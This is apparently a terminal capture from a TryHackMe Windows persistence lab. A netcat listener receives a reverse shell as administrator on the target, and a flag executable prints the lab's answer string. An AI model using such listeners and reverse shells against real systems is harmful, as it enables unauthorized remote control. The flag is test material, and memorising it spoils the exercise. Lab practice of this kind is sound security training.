 root@ip-10-10-65-100:~# nc -lvnp 4453
Listening on [0.0.0.0] (family 0, port 4453)
Connection from 10.10.52.232 50224 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
wpersistence\administrator
C:\Windows\system32>C:\flags\flag13.exe
C:\flags\flag13.exe
THM{USER_TRIGGERED_PERSISTENCE_FTW}
C:\Windows\system32>